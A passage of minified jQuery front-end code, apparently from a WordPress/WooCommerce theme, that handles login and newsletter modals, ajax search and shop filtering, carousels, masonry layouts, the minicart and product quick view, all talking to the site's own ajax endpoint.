a=parseInt(e("#newsletterModal").data("interval"));a?e.cookie("dh_newsletter_modal",1,{expires:a,path:dhL10n.cookie_path}):e.cookie("dh_newsletter_modal","",{expires:-1,path:dhL10n.cookie_path})}e("form#newsletterModalForm").on("submit",function(a){a.stopPropagation(),a.preventDefault();var t=e(this);t.find(".ajax-modal-result").show().html('<i class="fa fa-spinner spinner-loading"></i> '+dhL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:dhL10n.ajax_url,data:{action:"dh_newsletter_ajax",email:t.find("#newsletter-modal-email").val(),_subscribe_nonce:t.find("#_subscribe_nonce").val()},success:function(a){t.find(".ajax-modal-result").show().html(a.message),1==a.success&&window.setTimeout(function(){e("#newsletterModal").modal("hide"),e("#newsletterModal").on("hidden.bs.modal",function(){e("#newsletterModal").remove()})},1500)},complete:function(){},error:function(){}})})}1!=parseInt(dhL10n.user_logged_in)&&(e(document).on("click","[rel=registerModal]",function(a){a.stopPropagation(),a.preventDefault(),e("#userloginModal").length&&e("#userloginModal").modal("hide"),e("#userlostpasswordModal").length&&e("#userlostpasswordModal").modal("hide"),e("#userregisterModal").length&&e("#userregisterModal").modal("show")}),e(document).on("click","[rel=loginModal]",function(a){a.stopPropagation(),a.preventDefault(),e("#userregisterModal").length&&e("#userregisterModal").modal("hide"),e("#userlostpasswordModal").length&&e("#userlostpasswordModal").modal("hide"),e("#userloginModal").length&&e("#userloginModal").modal("show")}),e(document).on("click","[rel=lostpasswordModal]",function(a){a.stopPropagation(),a.preventDefault(),e("#userregisterModal").length&&e("#userregisterModal").modal("hide"),e("#userloginModal").length&&e("#userloginModal").modal("hide"),e("#userlostpasswordModal").length&&e("#userlostpasswordModal").modal("show")}),e("form#userregisterModalForm").on("submit",function(a){a.stopPropagation(),a.preventDefault();var t=e(this);t.find(".user-modal-result").show().html('<i class="fa fa-spinner spinner-loading"></i> '+dhL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:dhL10n.ajax_url,data:{action:"dh_register_ajax",user_login:t.find("#user_login").val(),user_email:t.find("#user_email").val(),user_password:t.find("#user_password").val(),cuser_password:t.find("#cuser_password").val(),security:t.find("#register-security").val()},success:function(e){t.find(".user-modal-result").show().html(e.message),1==e.success&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){t.off("submit"),t.submit()}})}),e("form#userloginModalForm").on("submit",function(a){a.stopPropagation(),a.preventDefault();var t=e(this);t.find(".user-modal-result").show().html('<i class="fa fa-spinner spinner-loading"></i> '+dhL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:dhL10n.ajax_url,data:{action:"dh_login_ajax",log:t.find("#username").val(),pwd:t.find("#password").val(),remember:t.find("#rememberme").is(":checked")?!0:!1,security:t.find("#login-security").val()},success:function(e){t.find(".user-modal-result").show().html(e.message),1==e.loggedin&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){t.off("submit"),t.submit()}})}),e("form#userlostpasswordModalForm").on("submit",function(a){a.stopPropagation(),a.preventDefault();var t=e(this);t.find(".user-modal-result").show().html('<i class="fa fa-spinner spinner-loading"></i> '+dhL10n.loadingmessage),e.ajax({type:"POST",url:dhL10n.ajax_url,data:{action:"dh_lostpassword_ajax",user_login:t.find("#user_login").val(),security:t.find("#lostpassword-security").val()},success:function(e){t.find(".user-modal-result").show().html(e)},complete:function(){},error:function(){t.off("submit"),t.submit()}})}))},DH.ajaxSearchInit=function(){DH.searching=!1,DH.lastSearchQuery="",DH.searchTimeout=!1,DH.doSearch=function(a){e(".searchform.search-ajax").each(function(){var t=e(this),o=t.parent(),i=o.find(".searchform-result");if(!this.searching||-1==a.currentTarget.value.indexOf(this.lastSearchQuery)){this.lastSearchQuery=a.currentTarget.value;var n=t.serialize()+"&action=dh_search_ajax";e.ajax({url:dhL10n.ajax_url,type:"POST",data:n,beforeSend:function(){t.addClass("loading"),this.searching=!0},success:function(e){0==e&&(e=""),i.html(e)},complete:function(){t.removeClass("loading"),this.searching=!1}})}})},e(document).on("click",".navbar-search-button",function(a){a.stopPropagation(),a.preventDefault(),DH.enableAnimation()&&e(".search-form-wrap").length?e(".search-form-wrap").hasClass("hide")&&(e(".search-form-wrap").removeClass("hide").addClass("show"),e(".search-form-wrap .searchinput").focus()):e(".header-search-overlay").length&&e(".header-search-overlay").stop(!0,!0).removeClass("hide").css("opacity",0).animate({opacity:1},600,"swing",function(){e(this).find(".searchinput").focus()})}),e("body").on("mousedown",e.proxy(function(a){var t=e(a.target);DH.enableAnimation()&&e(".search-form-wrap").length?t.is(".search-form-wrap")||0!==t.parents(".search-form-wrap").length||e(".search-form-wrap").removeClass("show").addClass("hide"):e(".header-search-overlay").length&&(t.is(".header-search-overlay")||0!==t.parents(".header-search-overlay").length||e(".header-search-overlay").removeClass("show").addClass("hide"))},this)),e(".searchform.search-ajax").on("keyup",".searchinput",e.proxy(function(a){window.clearTimeout(DH.searchTimeout),a.currentTarget.value.length>=3&&this.lastSearchQuery!=e.trim(a.currentTarget.value)&&(this.searchTimeout=window.setTimeout(e.proxy(DH.doSearch,this,a),350))},this)),e(document).on("click",".header-search-overlay .close",function(){e(".header-search-overlay").stop(!0,!0).animate({opacity:0},600,"swing",function(){e(this).addClass("hide")})})},DH.mediaelementplayerInit=function(){e().mediaelementplayer&&e(".video-embed:not(.video-embed-popup),.audio-embed:not(.audio-embed-popup)").dh_mediaelementplayer()},DH.loadmoreInit=function(){e('[data-paginate="loadmore"]').each(function(){var a=e(this);a.dhLoadmore({contentSelector:a.data("contentselector")||null,navSelector:a.find("div.paginate"),nextSelector:a.find("div.paginate a.next"),itemSelector:a.data("itemselector"),finishedMsg:a.data("finishedmsg")||dhL10n.ajax_finishedMsg},function(t){if(DH.woocommerceLazyLoading(),e(t).find(".video-embed:not(.video-embed-popup),.audio-embed:not(.audio-embed-popup)").dh_mediaelementplayer(),a.hasClass("masonry")&&(a.find(".masonry-wrap").isotope("appended",e(t)),a.find(".masonry-filter").length)){var o=a.find(".masonry-filter").find("a.selected").data("filter-value");a.find(".masonry-wrap").isotope({filter:o})}imagesLoaded(t,function(){DH.magnificpopupInit(),DH.responsiveEmbedIframe(),DH.carouselInit(),a.hasClass("masonry")&&a.find(".masonry-wrap").isotope("layout")})})})},DH.infiniteScrollInit=function(){e('[data-paginate="infinite_scroll"]').each(function(){var a=e(this),t=a.data("finishedmsg")||dhL10n.ajax_finishedMsg,o=a.data("msgtext")||dhL10n.ajax_msgText,i=a.data("contentselector")?e(a.data("contentselector")).data("maxpage"):void 0;a.find(".infinite-scroll-wrap").infinitescroll({navSelector:a.find("div.paginate"),nextSelector:a.find("div.paginate a.next"),itemSelector:a.data("itemselector"),contentSelector:a.data("contentselector")||a.find(".infinite-scroll-wrap"),msgText:" ",maxPage:i,loading:{finishedMsg:t,msgText:a.data("msgtext")||dhL10n.ajax_msgText,selector:a,msg:e('<div class="infinite-scroll-loading"><div class="fade-loading"><i></i><i></i><i></i><i></i></div><div class="infinite-scroll-loading-msg">'+o+"</div></div>")},errorCallback:function(){a.find(".infinite-scroll-loading-msg").html(t).animate({opacity:1},2e3,function(){e(this).parent().fadeOut("fast")})}},function(t){if(DH.woocommerceLazyLoading(),e(t).find(".video-embed:not(.video-embed-popup),.audio-embed:not(.audio-embed-popup)").dh_mediaelementplayer(),a.hasClass("masonry")&&(a.find(".masonry-wrap").isotope("appended",e(t)),a.find(".masonry-filter").length)){var o=a.find(".masonry-filter").find("a.selected").data("filter-value");a.find(".masonry-wrap").isotope({filter:o})}imagesLoaded(t,function(){DH.magnificpopupInit(),DH.responsiveEmbedIframe(),DH.carouselInit(),a.hasClass("masonry")&&a.find(".masonry-wrap").isotope("layout")})})})},DH.carouselInit=function(a){a=a||!1,e(".caroufredsel").each(function(){var t=e(this),o=3,i="auto",n=!1,r=!1,s="scroll",d=2e3,l="variable",c="resume",h=!1,u=!1,f=1,p="swing",m=600,g="left";t.hasClass("product-slider")?o={min:e(this).data("visible-min"),max:e(this).find("ul.products").data("columns")}:e(this).data("visible-min")&&e(this).data("visible-max")&&(o={min:e(this).data("visible-min"),max:e(this).data("visible-max")}),e(this).data("visible")&&(o=e(this).data("visible")),e(this).data("height")&&(i=e(this).data("height")),e(this).data("direction")&&(g=e(this).data("direction")),e(this).data("scrollduration")&&(m=e(this).data("scrollduration")),e(this).data("speed")&&(d=parseInt(e(this).data("speed"))),e(this).data("scroll-fx")&&(s=e(this).data("scroll-fx")),e(this).data("circular")&&(n=!0),e(this).data("infinite")&&(h=!0),e(this).data("responsive")&&(u=!0),e(this).data("autoplay")&&(r=!0),e(this).data("scroll-item")&&(f=parseInt(e(this).data("scroll-item"))),e(this).data("easing")&&(p=e(this).data("easing"));var v=e(this).children(".caroufredsel-wrap").children("ul.caroufredsel-items").length?e(this).children(".caroufredsel-wrap").children("ul.caroufredsel-items"):e(this).children(".caroufredsel-wrap").find("ul"),w={responsive:u,circular:n,infinite:h,width:"100%",height:i,direction:g,auto:{play:r,pauseOnHover:c},swipe:{onMouse:!1,onTouch:!0},scroll:{items:f,duration:m,mousewheel:!0,fx:s,timeoutDuration:d,easing:p,wipe:!0},items:{height:l,visible:o}};if(e(this).data("scroll-item")&&(w.scroll.items=e(this).data("scroll-item")),t.data("synchronise")){w.synchronise=[t.data("synchronise"),!1];var b=t.data("synchronise");e(b).find("li").each(function(a){e(this).addClass("synchronise-index-"+a),e(this).on("click",function(){return v.trigger("slideTo",[a,0,!0]),!1})}),w.scroll.onBefore=function(){e(b).find(".selected").removeClass("selected");var a=e(this).triggerHandler("currentPosition");e(b).find(".synchronise-index-"+a).addClass("selected")}}t.children(".caroufredsel-pagination").length&&(w.pagination={container:t.children(".caroufredsel-pagination")}),e(this).children(".caroufredsel-wrap").children(".caroufredsel-prev").length&&e(this).children(".caroufredsel-wrap").children(".caroufredsel-next").length&&(w.prev=e(this).children(".caroufredsel-wrap").children(".caroufredsel-prev"),w.next=e(this).children(".caroufredsel-wrap").children(".caroufredsel-next")),a&&v.trigger("destroy"),v.carouFredSel(w),t.data("carouseloptions",w);var y=t;0==t.find("img").length&&(y=e("body")),imagesLoaded(y,function(){v.carouFredSel(w),e('[data-spy="scroll"]').each(function(){e(this).scrollspy("refresh")})}),t.css("opacity","1")})},DH.responsiveEmbedIframe=function(){},DH.isotopeInit=function(){e('[data-layout="masonry"]').each(function(){var a,t=e(this),o=t.find(".masonry-wrap"),i=t.data("masonry-column"),n=o.width();a=DH.getViewport().width>992?n/i:DH.getViewport().width<=992&&DH.getViewport().width>=768?n/2:n/1;o.isotope({layoutMode:"masonry",itemSelector:".masonry-item",transitionDuration:"0.8s",getSortData:{title:function(a){return e(a).data("title")},date:function(a){return parseInt(e(a).data("date"))}},masonry:{columnWidth:a,gutter:0}}).isotope("layout");if(imagesLoaded(t,function(){o.isotope("layout"),e('[data-spy="scroll"]').each(function(){e(this).scrollspy("refresh")})}),!t.hasClass("masonry-inited")){t.addClass("masonry-inited");var r=t.find(".masonry-filter ul a");r.on("click",function(a){a.stopPropagation(),a.preventDefault();var t=jQuery(this);if(t.hasClass("selected"))return!1;var i=t.closest("ul");i.find(".selected").removeClass("selected"),t.addClass("selected"),t.closest(".masonry-filter").find(".filter-heaeding h3").text(t.text());var n={layoutMode:"masonry",transitionDuration:"0.8s",getSortData:{title:function(a){return e(a).data("title")},date:function(a){return parseInt(e(a).data("date"))}}},r=i.attr("data-filter-key"),s=t.attr("data-filter-value");s="false"===s?!1:s,n[r]=s,o.isotope(n),e('[data-spy="scroll"]').each(function(){e(this).scrollspy("refresh")})}),e('[data-masonry-toogle="selected"]').trigger("click")}})},DH.easyZoomInit=function(){e().easyZoom&&e(".easyzoom").easyZoom()},DH.woocommerce_variations_form_init=function(a){a=a||e("body");var t=a.find(".single-product-images-slider"),o=!1,i=a.find(".single-product-thumbnails"),n=t.data("item_template"),r=i.data("item_template");if(i.length&&(o=!0),t.length){var s=function(s){t.find(".caroufredsel-items").empty(),o&&i.find(".caroufredsel-items").empty(),e.each(s,function(e,a){var s=n.replace("__image_full__",a.full).replace("__image_title__",a.title).replace("__image__",'<img src="'+a.single+'" />');if(t.find(".caroufredsel-items").append(s),o){var d=r.replace("__image_title__",a.title).replace("__image__",'<img src="'+a.thumb+'" />');i.find(".caroufredsel-items").append(d)}}),t.addClass("loading"),o&&i.addClass("loading"),e(document).trigger("before_woocommerce_variations_form_init",[a]),imagesLoaded(t,function(){t.removeClass("loading"),o&&i.removeClass("loading"),t.find("li:eq(0)").addClass("selected"),o&&i.find("li:eq(0)").addClass("selected"),DH.easyZoomInit(),DH.magnificpopupInit(),DH.carouselInit(!0)}),e(document).trigger("after_woocommerce_variations_form_init",[a])};a.find(".variations_form").each(function(){var a=e(this),o=t.data("product_images");"yes"!==t.data("dh_disable_variation_gallery")&&(a.data("dh_variation_current",a.data("product_id")).data("dh_variation_changed",!1).data("dh_variation_need_change",!1),isNaN(parseInt(a.find("input[name=variation_id]").val()))||a.data("dh_variation_need_change",!0),a.on("reset_image",function(e){a.data("dh_variation_changed")&&(s(o),a.data("dh_variation_changed",!1))}).on("show_variation",function(t,i){var n=a.find(".single_variation_wrap"),r=a.data("dh_variation_current"),d=parseInt(a.find("input[name=variation_id]").val());r=parseInt(r);parseInt(i.variation_id);if(!isNaN(d)&&n.is(":visible")&&r!=d||a.data("dh_variation_need_change")){var l=i.additional_images;e.isEmptyObject(l)&&(l=o),s(l),a.data("dh_variation_current",i.variation_id).data("dh_variation_changed",!0)}}))})}},DH.woocommerceLazyLoading=function(){if(parseInt(dhL10n.imageLazyLoading)){e(window).off("scroll.unveil resize.unveil lookup.unveil");var a=e("ul.products li.unveil-image:not(.image-loaded) .shop-loop-thumbnail:not(.shop-loop-back-thumbnail) img");if(a.length){var t=100;a.unveil(t,function(){e(this).parents("li").first().addClass("image-loaded")})}e('[data-spy="scroll"]').each(function(){e(this).scrollspy("refresh")})}},DH.woocommerceInit=function(){DH.easyZoomInit(),DH.woocommerceLazyLoading(),e("body").on("click","#respond p.stars a",function(){e(this).closest("p.stars").addClass("has-active")}),e(".minicart-side").length&&(e(".minicart-link").on("click",function(a){a.preventDefault(),a.stopPropagation(),e(".minicart-side").hasClass("open")?e(".minicart-side").removeClass("open"):e(".minicart-side").addClass("open")}),e("body").on("click",e.proxy(function(a){var t=e(a.target);e(".minicart-side").length&&e(".minicart-side").hasClass("open")&&(t.is(".minicart-side")||0!==t.parents(".minicart-side").length||e(".minicart-side").removeClass("open"))},this)));var a=e(".woo-content").length?!0:!1,t=!1;this.added_to_cart_timeout,a&&e(window).on("popstate.dhshop",function(e){e.originalEvent.state&&e.originalEvent.state.dhShop&&r(window.location.href,!0)}),a&&e("html").hasClass("dh-history")&&(t=!0,window.history.replaceState({dhShop:!0},"",window.location.href));var o=function(){var a=Math.round(e(".woo-content").offset().top-70),t=0;return e(document).scrollTop()+100<a&&(t=400,e("html, body").animate({scrollTop:a},t)),t},i=function(e){t&&window.history.pushState({dhShop:!0},"",e)},n=function(){e(".filter-ajax-loading").hasClass("show")?e(".filter-ajax-loading").removeClass("show"):e(".filter-ajax-loading").addClass("show")},r=function(a,t,r){r=r||e('[data-toggle="shop-filter-ajax"]'),r.data("loading")||(a=a.replace(/\/?(\?|#|$)/,"/$1"),t||i(a),r.data("loading",!0),e.ajax({url:a,data:{dh_shop_ajax_filter:"1"},dataType:"html",cache:!1,headers:{"cache-control":"no-cache"},method:"POST",beforeSend:function(){n()},error:function(e,a,t){n(),r.data("loading",!1)},success:function(a){a=e("<div>"+a+"</div>"),e(".sidebar-shop-filter").length?e(".sidebar-shop-filter .sidebar-shop-filter-wrap").replaceWith(a.find(".sidebar-shop-filter-wrap")):e('[data-toggle="shop-filter-ajax"]').find(".widget_layered_nav").each(function(){var t=e(this).attr("id");a.find("#"+t).length?e(this).replaceWith(a.find("#"+t)):e(this).remove()}),e(".woo-content").find(".shop-loop").replaceWith(a.find(".shop-loop"));var t=o();
setTimeout(function(){n()},t),r.data("loading",!1),DH.woocommerceLazyLoading(),"infinite_scroll"==e(".woo-content").data("paginate")?e(".woo-content").find(".infinite-scroll-wrap").infinitescroll("update",{maxPage:e(".woo-content").find("ul.products").data("maxpage"),path:DH.determinepath(e(".woo-content").find("div.paginate a.next").attr("href")),state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}}).infinitescroll("bind"):"loadmore"==e(".woo-content").data("paginate")&&e(".woo-content").dhLoadmore("update",{navSelector:e(".woo-content").find("div.paginate"),nextSelector:e(".woo-content").find("div.paginate a.next"),state:{currPage:1,maxPage:void 0,isBeyondMaxPage:!1,isDestroyed:!1}})}}))};if(e('[data-toggle="shop-filter-ajax"]').length){var s=e('[data-toggle="shop-filter-ajax"]');s.data("loading",!1),e('[data-toggle="shop-filter-ajax"]').on("click",".widget_layered_nav a",function(a){a.preventDefault();var t=e(this),o=t.attr("href");r(o,!1,s)})}e(".sidebar-shop-filter").length&&(e(".filter-toggle-button a").on("click",function(a){a.preventDefault(),a.stopPropagation(),e(".sidebar-shop-filter").slideToggle(200,function(){e(this).toggleClass("show")})}),e(document).on("click",".sidebar-shop-filter .widget-title",function(a){e(this);a.preventDefault(),a.stopPropagation(),e(this).closest(".widget").toggleClass("open")})),e(".product-container .add_to_wishlist,.product-container .yith-wcwl-wishlistexistsbrowse a,.product-container .yith-wcwl-wishlistaddedbrowse a").each(function(){var a=e(this);a.hasClass("add_to_wishlist")?a.tooltip({title:dhL10n.add_to_wishlist_text,html:!0,container:e("body"),placement:"top"}):a.tooltip({title:a.text(),html:!0,container:e("body"),placement:"top"})}),e(".shop-toolbar .view-mode a").on("click",function(a){a.preventDefault(),a.stopPropagation(),e(this).parent().find(".active").removeClass("active"),e(this).addClass("active"),e(this).hasClass("list-mode")?e(".shop-loop").addClass("list"):e(".shop-loop").removeClass("list")}),e(".woocommerce-ordering").on("change","select.per_page",function(){e(this).closest("form").submit()}),e(".shop-loop-quickview a").tooltip({html:!0,container:e("body"),placement:"top"}),e("body").on("added_to_cart",function(){e(".navbar-default").hasClass("navbar-fixed-top")?e(".navbar-minicart-nav .minicart").fadeIn(500):e(".navbar-minicart-topbar .minicart").fadeIn(500),window.clearTimeout(DH.added_to_cart_timeout),DH.added_to_cart_timeout=window.setTimeout(function(){e(".navbar-default").hasClass("navbar-fixed-top")?e(".minicart").stop(!0,!0).fadeOut(500):e(".minicart").stop(!0,!0).fadeOut(500)},5e3)}),e(document).on("click",".shop-loop-quickview a",function(a){a.preventDefault(),a.stopPropagation();var t=e(this);t.hasClass("loading")||(e("body").addClass("shop-quick-view-loading"),t.addClass("loading"),e.post(dhL10n.ajax_url,{action:"wc_loop_product_quickview",product_id:e(this).data("product_id")},function(a){t.removeClass("loading"),e("body").removeClass("shop-quick-view-loading");var o=e(a);e("body").append(o),o.modal("show"),"undefined"!=typeof wc_add_to_cart_variation_params&&o.find(".variations_form").each(function(){e(this).wc_variation_form().find(".variations select:eq(0)").change()}),DH.woocommerce_variations_form_init(o),setTimeout(function(){DH.carouselInit()},500),o.on("hidden.bs.modal",function(){o.remove()})}))}),e(document).on("click",".minicart .remove",function(a){a.stopPropagation(),a.preventDefault();var t=e(this),o={action:"wc_minicart_remove_item"},i=DH.getURLParameters(t.attr("href"));e.extend(o,i);var n={item:o.remove_item};delete o.remove_item,e.extend(o,n),e.ajax({url:dhL10n.ajax_url,type:"GET",dataType:"json",data:o,beforeSend:function(){t.parent().addClass("minicart-product-remove")},success:function(a){e(".minicart").html(a.minicart),e(".minicart-icon span").html(a.minicart_text)},complete:function(){t.parent().removeClass("minicart-product-remove")}})}),e(document).on("mouseenter",".navbar-minicart-nav",function(){window.clearTimeout(e(this).data("timeout")),e(this).parent().find(".navbar-minicart .minicart").fadeIn(50)}),e(document).on("mouseleave",".navbar-minicart-nav",function(){var a=e(this),t=setTimeout(function(){a.parent().find(".navbar-minicart .minicart").fadeOut(50)},400);e(this).data("timeout",t)}),e(document).on("mouseenter",".navbar-minicart-topbar",function(){window.clearTimeout(e(this).data("timeout")),e(this).parent().find(".navbar-minicart .minicart").fadeIn(50)}),e(document).on("mouseleave",".navbar-minicart-topbar",function(){var a=e(this),t=setTimeout(function(){a.parent().find(".navbar-minicart .minicart").fadeOut(50)},400);e(this).data("timeout",t)})},DH.magnificpopupInit=function(){e().magnificPopup&&(e("a[data-rel='magnific-popup-video']").each(function(){e(this).magnificPopup({type:"inline",mainClass:"dh-mfp-popup",fixedContentPos:!0,callbacks:{open:function(){e(this.content).find(".video-embed.video-embed-popup,.audio-embed.audio-embed-popup").dh_mediaelementplayer(),e(this.content).find("iframe:visible").each(function(){"undefined"!=typeof e(this).attr("src")&&(e(this).attr("src").toLowerCase().indexOf("youtube")>=0||e(this).attr("src").toLowerCase().indexOf("vimeo")>=0||e(this).attr("src").toLowerCase().indexOf("twitch.tv")>=0||e(this).attr("src").toLowerCase().indexOf("kickstarter")>=0||e(this).attr("src").toLowerCase().indexOf("dailymotion")>=0)&&(e(this).attr("data-aspectRatio",this.height/this.width).removeAttr("height").removeAttr("width"),-1==e(this).attr("src").indexOf("wmode=transparent")&&(-1==e(this).attr("src").indexOf("?")?e(this).attr("src",e(this).attr("src")+"?wmode=transparent"):e(this).attr("src",e(this).attr("src")+"&wmode=transparent")))}),e(this.content).find("iframe[data-aspectRatio]").each(function(){var a=e(this).parent().width(),t=e(this);t.width(a).height(a*t.attr("data-aspectRatio"))})},close:function(){e(this.st.el).closest(".video-embed-shortcode").find(".video-embed-shortcode").html(e(this.st.el).data("video-inline"))}}})}),e("a[data-rel='magnific-popup']").magnificPopup({type:"image",mainClass:"dh-mfp-popup",gallery:{enabled:!0}}),e("a[data-rel='magnific-popup-verticalfit']").magnificPopup({type:"image",mainClass:"dh-mfp-popup",overflowY:"scroll",fixedContentPos:!0,image:{verticalFit:!1},gallery:{enabled:!0}}),e("a[data-rel='magnific-single-popup']").magnificPopup({type:"image",mainClass:"dh-mfp-popup",gallery:{enabled:!1}}))},DH.navDropdown=function(){var a=function(){DH.getViewport().width>dhL10n.nav_breakpoint?(e(".topbar-nav").superfish({anchorClass:".dropdown",hoverClass:"open",pathClass:"overideThisToUse",pathLevels:1,delay:650,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"fast",speedOut:"fast",cssArrows:!0,disableHI:!1}),e(".primary-nav").superfish({anchorClass:".dropdown",hoverClass:"open",pathClass:"overideThisToUse",pathLevels:1,delay:650,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"fast",speedOut:"fast",cssArrows:!0,disableHI:!1})):e(".primary-nav").superfish("destroy")};a(),e(window).on("resize",function(){a()}),e(".primary-nav .dropdown-hover .caret,.primary-nav .dropdown-submenu > a > .caret,.primary-nav .megamenu-title .caret").off("click").on("click",function(a){a.stopPropagation(),a.preventDefault();var t=e(this).closest(".dropdown, .dropdown-submenu");t.hasClass("open")?t.removeClass("open"):t.addClass("open")})},DH.headingInit=function(){DH.enableAnimation()&&e(".heading-parallax").length&&e(".heading-parallax").parallax("50%",.5,!0,"translate")},DH.dhSliderInit=function(){var a=e.fn.carousel;e.fn.carousel.noConflict(),e.fn.dhCarousel=e.fn.carousel,"undefined"==typeof e.fn.dhCarousel&&(e.fn.dhCarousel=a),e(".dhslider").each(function(){var a=e(this),t=(/iPhone|iPad|iPod/.test(navigator.userAgent),a.height(),250),o=a.width(),i=a.data("height"),n=function(){var n=i,r=o;if(a.hasClass("dhslider-fullscreen")||a.width()>DH.getViewport().width&&a.css("width","100%"),a.hasClass("dhslider-fullscreen")&&DH.getViewport().width>dhL10n.breakpoint)r=DH.getViewport().width,n=DH.getViewport().height;else{var s=e(window).width()/1600;DH.getViewport().width<=dhL10n.breakpoint&&(n=t>=i*s?t:Math.round(i*s))}var d=0;e("body").find(".header-container").hasClass("header-transparent")&&DH.getViewport().width>dhL10n.breakpoint&&(d=e("body").find(".header-container").height()),a.css({height:n+"px"}),a.find(".item").css({height:n+"px"});var r=a.width(),n=a.height(),l=r/1280,c=(n-e(".header-container").height())/720,h=l>c?l:c,u=1280/720*(n+20);u>1280*h&&(h=u/1280),a.find(".video-embed-wrap").css("width",a.width()+2).css("height",a.height()+2),a.find(".slider-video").width(Math.ceil(1280*h+2)),a.find(".slider-video").height(Math.ceil(720*h+2));a.find(".active .slider-caption");a.find(".slider-caption").each(function(){e(this).css("top",(n+d)/2-e(this).height()/2+"px")})};n(),e(window).resize(function(){n()}),"yes"==a.data("autorun")?a.dhCarousel({interval:parseInt(a.data("duration")),pause:!1}):a.dhCarousel({interval:0,pause:!1}),a.on("slide.bs.carousel",function(){a.find(".active .slider-caption").fadeTo(800,0)}),a.on("slid.bs.carousel",function(){a.find(".active .slider-caption").fadeTo(0,1)}),imagesLoaded(a,function(){a.find(".dhslider-loader").fadeOut(500)}),DH.enableAnimation()&&a.find(".slider-caption").parallax("50%",.3,!0,"translate",a)}),e.fn.carousel=a},DH.getURLParameters=function(e){var a={},t=e.indexOf("?");if(-1==t)return a;for(var o=e.substring(t+1),i=o.split("&"),n=0;n<i.length;n++){var r=i[n].split("=");a[r[0]]=r[1]}return a},DH.getViewport=function(){var e=window,a="inner";return"innerWidth"in window||(a="client",e=document.documentElement||document.body),{width:e[a+"Width"],height:e[a+"Height"]}},DH.hex2rgba=function(e,a){e=parseInt(e.indexOf("#")>-1?e.substring(1):e,16);var t={r:e>>16,g:(65280&e)>>8,b:255&e};return t?(void 0===a&&(a=1),"rgba("+t.r+", "+t.g+", "+t.b+", "+parseFloat(a)+")"):null},DH.enableAnimation=function(){return DH.getViewport().width>992&&!DH.isTouch()},DH.isTouch=function(){return!!("ontouchstart"in window)||!!("onmsgesturechange"in window)&&!!window.navigator.maxTouchPoints},DH.history=function(){return!!window.history&&!!history.pushState},e(document).ready(function(){e(".header-transparent").length&&e(".heading-background").css("padding-top",e(".header-transparent").height())}),e(document).ready(function(){DH.initScrollspy()}),e(window).load(function(){DH.init()}),DH.woocommerce_variations_form_init(),e(document).bind("dh-change-layout",function(){e("#newsletterModal").remove(),setTimeout(function(){DH.init()},500)})}(jQuery);